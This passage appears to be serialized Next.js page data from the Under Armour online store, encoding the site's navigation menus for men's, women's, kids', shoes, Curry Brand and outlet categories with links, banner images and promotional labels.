\",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L7c\",\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\"]}]]}],\"$L81\",\"$L82\",\"$L83\"]}]]}],\"$L84\",\"$L85\",\"$L86\"]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L87\",\"$undefined\",\"$undefined\"]}],\"$L88\",\"$L89\",\"$L8a\"]}]]}],\"$L8b\",\"$L8c\",\"$L8d\",\"$L8e\",\"$L8f\"]}]]}],\"$L90\",\"$L91\",\"$L92\"]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L93\"]}]]}],\"$L94\",\"$L95\",\"$L96\",\"$L97\"]}]]}],\"$L98\",\"$L99\",\"$L9a\"]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L9b\",\"$L9c\",\"$L9d\"]}]]}],\"$L9e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under 